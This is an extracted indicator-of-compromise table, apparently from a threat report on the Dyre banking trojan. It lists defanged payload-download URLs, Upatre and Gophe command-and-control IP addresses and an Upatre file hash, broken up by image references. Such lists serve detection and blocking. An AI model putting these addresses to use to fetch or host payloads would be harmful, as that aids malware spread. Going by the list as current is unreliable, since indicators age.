;EmailsFromAddressBook;EmailsFromOutBox;EmailsFromInBox;EmailsFromOther;| <b>Value</b>                                                     | <b>Type</b>              |
|------------------------------------------------------------------|--------------------------|
| 197.149.90[.]166                                                 | Upatre<br>C <sub>2</sub> |
| 94ECC7D1F0FA098975A0984E55BA77EC93719B56DC3157D36311E18C51D581DC | Upatre<br>SHA-<br>256    |
| [hxxps://65.255.135.178/limto1.tar]                              | <b>Dyre</b><br>payload   |
| [hxxps://188.93.122.150/limto1.tar]                              | <b>Dyre</b><br>payload   |
| [hxxps://88.93.122.150/limto1.tar]                               | <b>Dyre</b><br>payload   |
| [hxxps://67.222.201.105/limto1.tar]                              | <b>Dyre</b><br>payload   |
| [hxxps://212.72.123.130/limto1.tar]                              | <b>Dyre</b><br>payload   |
| [hxxps://50.24.13.21/limto1.tar]                                 | <b>Dyre</b><br>payload   |
| [hxxps://186.16.203.154/limto1.tar]                              | <b>Dyre</b><br>payload   |
| [hxxps://93.103.20.189/limto1.tar]                               | <b>Dyre</b><br>payload   |
| [hxxps://190.121.163.46/limto1.tar]                              | <b>Dyre</b><br>payload   |
| [hxxps://202.79.57.155/limto1.tar]                               | <b>Dyre</b><br>payload   || [hxxps://202.70.89.57/limto1.tar]   | <b>Dyre</b><br>payload |
|-------------------------------------|------------------------|
| [hxxps://190.121.164.10/limto1.tar] | <b>Dyre</b><br>payload |
| [hxxps://181.40.117.66/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://201.217.51.92/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://94.40.82.66/limto1.tar]    | <b>Dyre</b><br>payload |
| [hxxps://69.9.204.114/limto1.tar]   | <b>Dyre</b><br>payload |
| [hxxps://201.217.56.83/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://24.33.131.116/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://72.230.82.80/limto1.tar]   | <b>Dyre</b><br>payload |
| [hxxps://173.248.31.6/limto1.tar]   | <b>Dyre</b><br>payload |
| [hxxps://208.117.68.78/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://69.144.171.44/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://24.148.217.188/limto1.tar] | <b>Dyre</b><br>payload |
| [hxxps://173.216.247.74/limto1.tar] | <b>Dyre</b><br>payload || [hxxps://37.57.144.177/limto1.tar]  | <b>Dyre</b><br>payload |
|-------------------------------------|------------------------|
| [hxxps://68.70.242.203/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://27.109.20.53/limto1.tar]   | <b>Dyre</b><br>payload |
| [hxxps://67.222.201.61/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://203.129.197.50/limto1.tar] | <b>Dyre</b><br>payload |
| [hxxps://112.133.203.43/limto1.tar] | <b>Dyre</b><br>payload |
| [hxxps://45.64.159.18/limto1.tar]   | <b>Dyre</b><br>payload |
| [hxxps://150.129.49.11/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://213.92.138.154/limto1.tar] | <b>Dyre</b><br>payload |
| [hxxps://109.199.11.51/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://82.115.76.211/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://78.72.233.105/limto1.tar]  | <b>Dyre</b><br>payload |
| [hxxps://82.160.64.45/limto1.tar]   | <b>Dyre</b><br>payload |
| [hxxps://197.210.199.21/limto1.tar] | <b>Dyre</b><br>payload || [hxxps://78.108.101.67/limto1.tar]  | <b>Dyre</b><br>payload  |
|-------------------------------------|-------------------------|
| [hxxps://94.40.82.239/limto1.tar]   | <b>Dyre</b><br>payload  |
| [hxxps://185.89.64.160/limto1.tar]  | <b>Dyre</b><br>payload  |
| [hxxps://87.126.65.67/limto1.tar]   | <b>Dyre</b><br>payload  |
| [hxxps://93.183.155.22/limto1.tar]  | <b>Dyre</b><br>payload  |
| [hxxps://87.97.168.205/limto1.tar]  | <b>Dyre</b><br>payload  |
| [hxxps://62.233.252.207/limto1.tar] | <b>Dyre</b><br>payload  |
| [hxxps://85.11.144.37/limto1.tar]   | <b>Dyre</b><br>payload  |
| [hxxps://188.167.93.231/limto1.tar] | <b>Dyre</b><br>payload  |
| [hxxps://91.240.236.148/limto1.tar] | <b>Dyre</b><br>payload  |
| [hxxps://91.240.236.122/limto1.tar] | <b>Dyre</b><br>payload  |
| [hxxps://93.115.172.232/limto1.tar] | <b>Dyre</b><br>payload  |
| 62.210.182.246                      | Gophe<br>C <sub>2</sub> |
| 178.162.193.207                     | Gophe<br>C <sub>2</sub> |